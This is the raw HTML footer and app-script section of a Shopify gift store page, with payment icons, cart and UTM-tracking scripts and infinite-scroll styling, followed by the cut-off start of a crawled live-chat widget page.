                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" width="38" height="24" viewBox="0 0 38 24" fill="none" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-usdc" role="img"><title id="pi-usdc">USDC</title><g clip-path="url(#pi-usdc-clip0)"><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M19 20.2a8.2 8.2 0 100-16.4 8.2 8.2 0 000 16.4z" fill="#0B53BF"/><path d="M20.98 13.054c0-1.035-.629-1.384-1.847-1.552-.9-.13-1.075-.34-1.075-.76s.305-.682.888-.682c.53 0 .837.184.963.612a.225.225 0 00.214.164h.466a.208.208 0 00.208-.242c-.148-.675-.603-1.082-1.317-1.209v-.712a.222.222 0 00-.221-.222h-.445a.222.222 0 00-.222.222v.687c-.886.125-1.447.71-1.447 1.462 0 .97.592 1.348 1.828 1.515.84.138 1.08.32 1.08.797 0 .478-.406.798-.98.798-.773 0-1.035-.338-1.122-.777a.224.224 0 00-.218-.18h-.505a.206.206 0 00-.206.24c.13.74.604 1.28 1.57 1.41v.702a.222.222 0 00.222.222h.445a.222.222 0 00.221-.222v-.7c.917-.146 1.5-.779 1.5-1.573z" fill="#fff"/><path d="M17.32 16.597a4.896 4.896 0 010-9.195.354.354 0 00.211-.308v-.458a.232.232 0 00-.208-.253.231.231 0 00-.118.02 5.874 5.874 0 000 11.193.231.231 0 00.326-.233v-.456a.354.354 0 00-.21-.309l-.001-.001zm3.474-10.193a.232.232 0 00-.326.233v.457a.352.352 0 00.211.308 4.896 4.896 0 010 9.196.325.325 0 00-.21.309v.457a.233.233 0 00.326.233 5.874 5.874 0 000-11.193h-.001z" fill="#fff"/></g><defs><clipPath id="pi-usdc-clip0"><path fill="#fff" d="M0 0h38v24H0z"/></clipPath></defs></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">Makezbright Gifts</a></small>
        
</div>
    </div>
  </div>
</footer>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://makezbrightgifts.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `ADD TO CART`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
    
  <style>  </style>
<div id="shopify-block-AeWtjZE1LT2Irb3pva__7079518687644006178" class="shopify-block shopify-app-block"><script>
  (function () {
    const cartAttributes = {};

    // Helper function to retrieve the UTM from Url
    function getUTMFromUrl() {
      const url_string = window.location.href;
      const url = new URL(url_string);

      const utm_id = url.searchParams.get("utm_id");
      const utm_source = url.searchParams.get("utm_source");
      const utm_medium = url.searchParams.get("utm_medium");
      const utm_campaign = url.searchParams.get("utm_campaign");
      const utm_term = url.searchParams.get("utm_term");
      const ref = url.searchParams.get("ref");

      if (!utm_id && !utm_source && !utm_medium && !utm_campaign && !ref) {
        return null;
      }

      let utmParameters = {
        // Double underscore `__` to make it private
        utm_data_source: "checkout_promotions_url_bar",
      };
      
        if (utm_id) {
          utmParameters.utm_id = utm_id;
        }
        if (utm_source) {
          utmParameters.utm_source = utm_source;
        }
        if (utm_medium) {
          utmParameters.utm_medium = utm_medium;
        }
        if (utm_campaign) {
          utmParameters.utm_campaign = utm_campaign;
        }
        if (utm_term) {
          utmParameters.utm_term = utm_term;
        }
        if (ref) {
          utmParameters.ref = ref;
        }
      

      return Object.keys(utmParameters).length === 1
        ? null
        : utmParameters;
    }

    // Helper function to retrieve the UTM from Cookie
    function getUTMAttributes() {
      const urlUtmParams = getUTMFromUrl();

      if (urlUtmParams) {
          return urlUtmParams;
      }

      // No longer reading from deprecated Shopify cookies
      return undefined;
    }

    function saveUtmParameters() {
      const utmParams = getUTMAttributes();
      if (utmParams) {
        const cartHasUtmAttributes = Object.keys(cartAttributes).find(attributeKey => attributeKey.startsWith("utm_") || attributeKey === "ref");
        if (cartHasUtmAttributes) {
          // Don't call API if it already contains our UTM parameters
          return;
        }

        // Handle both Shopify.routes.root and routes.root_url for better compatibility
        var rootUrl = (window.Shopify && window.Shopify.routes && window.Shopify.routes.root) 
          || (window.routes && window.routes.root_url) 
          || '/';
        
        var updateCart = fetch(rootUrl + 'cart/update.js',
        {
          headers: {
            'Content-Type': 'application/json',
          },
          method: "POST",
          body: JSON.stringify({
            attributes: {
              ...utmParams
            },
          })
        })
        .then(response => response.json())
        .then(data => {
          return data
        });
      }
    }

    saveUtmParameters();
  })();
</script>




</div><div id="shopify-block-AdDB4TVErUE9ndkgrU__5090583634437777045" class="shopify-block shopify-app-block">
<div id='mf-inf-ui-root'
  data-collection="null"
  data-blog="null"
  data-search="null"
  data-template="&quot;product&quot;"
  data-customer-data="null"
  data-customer-id=""
  data-block-settings="{&quot;enable_collection&quot;:true,&quot;collection_grid_css_selector&quot;:&quot;&quot;,&quot;collection_pagination_css_selector&quot;:&quot;&quot;,&quot;enable_blog&quot;:true,&quot;blog_grid_css_selector&quot;:&quot;&quot;,&quot;blog_pagination_css_selector&quot;:&quot;&quot;,&quot;enable_search&quot;:true,&quot;search_grid_css_selector&quot;:&quot;&quot;,&quot;search_pagination_css_selector&quot;:&quot;&quot;,&quot;enable_loadmore&quot;:false,&quot;loadmore_button_style&quot;:&quot;rectangle_01&quot;,&quot;loadmore_text&quot;:&quot;&quot;,&quot;button_color&quot;:&quot;#008060&quot;,&quot;custom_button&quot;:&quot;&quot;,&quot;loader_style&quot;:&quot;spinner_02&quot;,&quot;loading_color&quot;:&quot;#000000&quot;,&quot;indicator_text&quot;:&quot;&quot;,&quot;custom_loader&quot;:&quot;&quot;,&quot;cache_limit&quot;:100}"
  data-is-subscribe="ACTIVE"
>
  <script type="module" src="https://cdn.shopify.com/extensions/019abb15-8e57-7d08-a21a-6ec94879a5b0/infinite-scroll-dev-215/assets/mf-infinite-scroll-v2.js" defer></script>
  <link rel="stylesheet" href="https://cdn.shopify.com/extensions/019abb15-8e57-7d08-a21a-6ec94879a5b0/infinite-scroll-dev-215/assets/mf-infinite-scroll-v2.css" >

  
  

</div>



<div id='InfiniteScrollPro' style="display:none;">

  <p>Plan : ""</p>
  <p> Plan Meta :  "ACTIVE"</p>
  <p>Collection Count : ""</p>

  
    <p id="mf2311bc_can_use" value="OK">Route A : Can use </p>
  



 


  <p></p>


</div>




</div><!-- Failed to render app block "4015264832934714879": app block path "shopify://apps/trustoo-email-popups/blocks/app/a5670cf8-5705-4b01-ad9e-447033feae26" does not exist --><div id="shopify-block-AcThYNTRkUW1SdzMyZ__6610233760104865948" class="shopify-block shopify-app-block"><script>
  window.pushowlSubdomain = "makezbright.myshopify.com".split(".")[0]
  window.isPushowlThemeAppExtentionEnabled = true
  window.pushowlGUID = "2e56b4ff-0be8-46f5-b58c-b7df31d2b38f"
  window.pushowlEnvironment = "production"
  window.pushowlConfigSource = "pushowl"
  window.pushowlConfigUrl = ""
</script>




</div><div id="shopify-block-AWG9lTlFucFo3OFpHU__8949129509217075300" class="shopify-block shopify-app-block"><div style="position: fixed; bottom: 0; right: 0">
  <span id='infinite_app_name' style='display:none'>Makezbright Gifts</span>

  <span id='theme_id_mf2311bc'></span>

  <span id='theme_mf2311bc'></span>

  <span id='is_collection_enabled_mf2311bc' style='display:none'>true</span>
  <span id='grid_item_class_name_mf2311bc' style='display:none'></span>
  <span id='pagenation_class_name_mf2311bc' style='display:none'></span>

  <span id='grid_item_css_selector_mf2311bc' style='display:none'></span>
  <span id='pagination_css_selector_mf2311bc' style='display:none'></span>

  <span id='is_blog_enabled_mf2311bc' style='display:none'>true</span>
  <span id='blog_grid_item_class_name_mf2311bc' style='display:none'></span>
  <span id='blog_pagenation_class_name_mf2311bc' style='display:none'></span>

  <span id='is_serach_enabled_mf2311bc' style='display:none'>true</span>
  <span id='search_grid_item_class_name_mf2311bc' style='display:none'></span>
  <span id='search_pagenation_class_name_mf2311bc' style='display:none'></span>


  <span id='is_loadmore_enabled_mf2311bc' style='display:none'>false</span>
  <span id='loadmore_text_mf2311bc' style='display:none'></span>
  <span id='loadmore_button_mf2311bc' style='display:none'>infinite_mf2311bc_btn_01</span>

  <span id='loadmargin_mf2311bc' style='display:none'>8</span>

  <div id="InfiniteScrollProInfo" style='display:none'>
    <p id="version"> 2025-11-25-07 </p>
    <p id="plan info"> ACTIVE </p>
    <p id="flag info"> free </p>

    <p id="mf23_infinite_new_parameter">ACTIVE</p>

    
    

    
      <p id="mf2311bc_can_use" value="OK">Route A : Can use </p>
    
  </div>

  


</div><style data-shopify>.infinite_mf2311bc_btn_01{
  display: inline-block;
  outline: 0;
  cursor: pointer;
  text-align: center;
  border: 0;
  padding: 7px 16px;
  min-height: 36px;
  min-width: 36px;
  color: #ffffff;
  background: #008060;
  border-radius: 4px;
  font-weight: 500;
  font-size: 14px;
  box-shadow: rgba(0, 0, 0, 0.05) 0px 1px 0px 0px, rgba(0, 0, 0, 0.2) 0px -1px 0px 0px inset;
}
.infinite_mf2311bc_btn_01:hover{
  opacity: 0.8;
}

.infinite_mf2311bc_btn_02{
  display: inline-block;
  outline: 0;
  cursor: pointer;
  text-align: center;
  border: 2px solid #008060;
  padding: 7px 16px;
  min-height: 36px;
  min-width: 36px;
  color:  #008060;
  background: transparent;
  border-radius: 4px;
  font-weight: 500;
  font-size: 14px;
}
.infinite_mf2311bc_btn_02:hover{
  opacity: 0.8;
}


.infinite_mf2311bc_btn_03{

  display: inline-block;
    outline: none;
    cursor: pointer;
    font-size: 14px;
    line-height: 1;
    border-radius: 500px;
    transition-property: background-color,border-color,color,box-shadow,filter;
    transition-duration: .3s;
    border: 1px solid transparent;
    border-color:#008060;
    min-width: 36px;
    text-transform: none;
    white-space: normal;
    font-weight: 500;
    text-align: center;
    padding: 10px 30px;
    color: #fff;
    background-color: #008060;
    height: 36px;  
}
.infinite_mf2311bc_btn_03:hover{
  opacity: 0.8;
}


.infinite_mf2311bc_btn_04{
  display: inline-block;
  outline: none;
  cursor: pointer;
  font-size: 14px;
  line-height: 1;
  border-radius: 500px;
  transition-property: background-color,border-color,color,box-shadow,filter;
  transition-duration: .3s;
  border: 1px solid transparent;
  white-space: normal;
  font-weight: 500;
  text-align: center;
  padding: 10px 30px;
  color: #008060;
  box-shadow: inset 0 0 0 2px #008060;
  background-color: transparent;
  height: 48px;                     
}
.infinite_mf2311bc_btn_04:hover{
opacity: 0.8;
}


.infinite_mf2311bc_btn_05{
  display: inline-block;
  outline: none;
  cursor: pointer;
  font-size: 14px;
  line-height: 1;
  transition-duration: .3s;
  white-space: normal;
  font-weight: 500;
  text-align: center;
  color: #008060;
  background-color: transparent;
  height: 48px;
  border: none; 
}
.infinite_mf2311bc_btn_05:hover{
opacity: 0.8;
}


.infinite_mf2311bc_loading_01{
  width: 60px;
  aspect-ratio: 2;
  --_g: no-repeat radial-gradient(circle closest-side,#000 90%,#0000);
  background: 
    var(--_g) 0%   50%,
    var(--_g) 50%  50%,
    var(--_g) 100% 50%;
  background-size: calc(100%/3) 50%;
  animation: infinite_mf2311bc_loading_key_01 1s infinite linear;
  height: 48px;
}

@keyframes infinite_mf2311bc_loading_key_01 {
    20%{background-position:0%   0%, 50%  50%,100%  50%}
    40%{background-position:0% 100%, 50%   0%,100%  50%}
    60%{background-position:0%  50%, 50% 100%,100%   0%}
    80%{background-position:0%  50%, 50%  50%,100% 100%}
}    

/* HTML: <div class="loader"></div> */
/* HTML: <div class="loader"></div> */
.infinite_mf2311bc_loader {
  width: 50px;
  --b: 8px; 
  aspect-ratio: 1;
  border-radius: 50%;
  padding: 1px;
  background: conic-gradient(#0000 10%,#008060) content-box;
  -webkit-mask:
    repeating-conic-gradient(#0000 0deg,#000 1deg 20deg,#0000 21deg 36deg),
    radial-gradient(farthest-side,#0000 calc(100% - var(--b) - 1px),#000 calc(100% - var(--b)));
  -webkit-mask-composite: destination-in;
          mask-composite: intersect;
  animation:infinite_mf2311bc_l4 1s infinite steps(10);
}
@keyframes infinite_mf2311bc_l4 {to{transform: rotate(1turn)}}</style>

</div></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://app.brandwise.ai/live-chat/shopify/28003598418?userKey=bw_1769284109136_jhw1ch9wc&currentTime=2026-01-24T19%3A48%3A29.136Z&ipAddress=3.137.170.4&city=Columbus&country=US&origin=shopify
body_size: 11358
content:
<!DOCTYPE html><html lang="en"><head><meta charSet="utf-8"/><meta name="viewport" content="width=device-width, initial-scale=1"/><link rel="stylesheet" href="/_next/static/css/c7245e43ff7474c2.css?dpl=dpl_Am6FhQqsag2Dr7kqPhpPyVsBbbJF" data-precedence="next"/><link rel="stylesheet" href="/_next/static/css/7e7d96b1e6991756.css?dpl=dpl_Am6FhQqsag2Dr7kqPhpPyVsBbbJF" data-precedence="next"/><link rel="preload" as="script" fetchPriority="low" href="/_next/static/chunks/webpack-da849f28e3cfbfe4.js?dpl=dpl_Am6FhQqsag2Dr7kqPhpPyVsBbbJF"/><script src="/_next/static/chunks/8ec7c7c6-cf78e4c39235fa92.js?dpl=dpl_Am6FhQqsag2Dr7kqPhpPyVsBbbJF" async=""></script><script src="/_next/static/chunks/95143-2f8d1ec5e9ef719c.js?dpl=dpl_Am6FhQqsag2Dr7kqPhpPyVsBbbJF" async=""></script><script src="/_next/static/chunks/main-app-448d1f81fc463b07.js?dpl=dpl_Am6FhQqsag2Dr7kqPhpPyVsBbbJF" async=""></script><script src="/_next/static/chunks/11791-8facea8e4e93d35e.js?dpl=dpl_Am6FhQqsag2Dr7kqPhpPyVsBbbJF" async=""></script><script src="/_next/static/chunks/67839-affa4736d00431ac.js?dpl=dpl_Am6FhQqsag2Dr7kqPhpPyVsBbbJF" async=""></script><script src="/_next/static/chunks/26546-8dabc4b367b945c7.js?dpl=dpl_Am6FhQqsag2Dr7kqPhpPyVsBbbJF" async=""></script><script src="/_next/static/chunks/96231-71aca36158d9ddc9.js?dpl=dpl_Am6FhQqsag2Dr7kqPhpPyVsBbbJF" async=""></script><script src="/_next/static/chunks/app/(public-with-query-client)/layout-69c6bb0e0d19ed59.js?dpl=dpl_Am6FhQqsag2Dr7kqPhpPyVsBbbJF" async=""></script><script src="/_next/static/chunks/64896-b1ffea1ee7076991.js?dpl=dpl_Am6FhQqsag2Dr7kqPhpPyVsBbbJF" async=""></script><script src="/_next/static/chunks/app/(authenticated)/layout-9e8a4c40f5753ce5.js?dpl=dpl_Am6FhQqsag2Dr7kqPhpPyVsBbbJF" async=""></script><script src="/_next/static/chunks/81164-a79b99b155afc3c9.js?dpl=dpl_Am6FhQqsag2Dr7kqPhpPyVsBbbJF" async=""></script><script src="/_next/static/chunks/75484-b9a417e70760fad6.js?dpl=dpl_Am6FhQqsag2Dr7kqPhpPyVsBbbJF" async=""></script><script src="/_next/static/chunks/23771-bf8e734aca2e63a4.js?dpl=dpl_Am6FhQqsag2Dr7kqPhpPyVsBbbJF" async=""></script><script src="/_next/static/chunks/38194-9bcb90cfd21c2ae7.js?dpl=dpl_Am6FhQqsag2Dr7kqPhpPyVsBbbJF" async=""></script><script src="/_next/static/chunks/45782-68a08a0c9f81d755.js?dpl=dpl_Am6FhQqsag2Dr7kqPhpPyVsBbbJF" async=""></script><script src="/_next/static/chunks/83780-548e9d089db69763.js?dpl=dpl_Am6FhQqsag2Dr7kqPhpPyVsBbbJF" async=""></script><script src="/_next/static/chunks/23289-1033d37ada47143d.js?dpl=dpl_Am6FhQqsag2Dr7kqPhpPyVsBbbJF" async=""></script><script 